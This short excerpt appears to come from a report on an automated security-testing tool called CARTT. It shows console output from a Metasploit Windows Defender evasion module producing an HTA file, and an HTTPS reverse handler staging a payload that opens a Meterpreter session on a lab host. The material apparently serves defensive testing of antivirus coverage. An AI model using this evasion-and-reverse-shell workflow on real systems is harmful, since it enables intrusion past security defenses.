 CARTT AV Evasion Module Execution
Evasion module: evasion/windows/windows_defender_js_hta
Results:
AV_test.hta stored at /root/.msf4/local/AV_test.hta
CARTT Listener Results
Listener stopped.
Results:
[*] Starting persistent handler(s)...
[*] Started HTTPS reverse handler on
https://192.168.1.2:8443
[*] https://192.168.1.2:8443 handling request from
192.168.1.3; (UUID: 0n6q2red) Staging x64 payload (202844
bytes) ...
[*] Meterpreter session 1 opened (192.168.1.2:8443 ->
192.168.1.3:49673) at 2024-08-07 11:53:13 -0700